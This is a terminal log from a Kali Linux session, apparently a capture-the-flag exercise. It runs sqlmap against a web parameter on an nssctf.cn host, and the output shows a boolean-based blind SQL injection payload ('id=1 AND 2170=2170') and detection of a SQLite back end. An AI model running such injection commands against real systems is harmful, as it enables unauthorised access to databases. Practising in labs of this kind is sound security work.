 ┌──(kali㉿kali)-[~/Desktop/sqlmapproject-sqlmap-efd5e2b]
└─$ python sqlmap.py -u "http://node1.anna.nssctf.cn:28106/?id=1" -p id --random-agent --fresh-queries --no-cast --technique=B --dbs
{1.9.2.15#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:53:49 /2025-03-25/
[09:53:49] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/534.36 (KHTML, like Gecko) Chro
ri/534.36' from file '/home/kali/Desktop/sqlmapproject-sqlmap-efd5e2b/data/txt/user-agents.txt'
[09:53:50] [INFO] resuming back-end DBMS 'sqlite'
[09:53:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 2170=2170
---
[09:53:53] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[09:53:53] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[09:53:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/node1.anna.nssctf.cn'
[*] ending @ 09:53:53 /2025-03-25/
┌──(kali㉿kali)-[~/Desktop/sqlmapproject-sqlmap-efd5e2b]